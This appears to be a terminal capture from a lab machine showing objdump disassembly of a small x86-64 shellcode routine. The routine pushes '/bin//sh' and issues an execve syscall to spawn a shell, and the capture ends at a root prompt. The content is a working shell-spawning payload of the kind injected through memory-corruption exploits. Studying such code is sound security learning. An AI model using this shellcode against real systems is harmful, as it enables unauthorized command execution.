 Disassembly of section .text:
0000000000401000 <_start>:
401000: 50 push %rax
401001: 48 31 d2 xor %rdx,%rdx
401004: 48 31 f6 xor %rsi,%rsi
401007: 48 bb 2f 62 69 6e 2f movabs $0x68732f2f6e69622f,%rbx
40100e: 2f 73 68
401011: 53 push %rbx
401012: 54 push %rsp
401013: 5f pop %rdi
401014: b0 3b mov $0x3b,%al
401016: 0f 05 syscall
root@nguyet-VMware-Virtual-Platform:/home/nguyet/Desktop#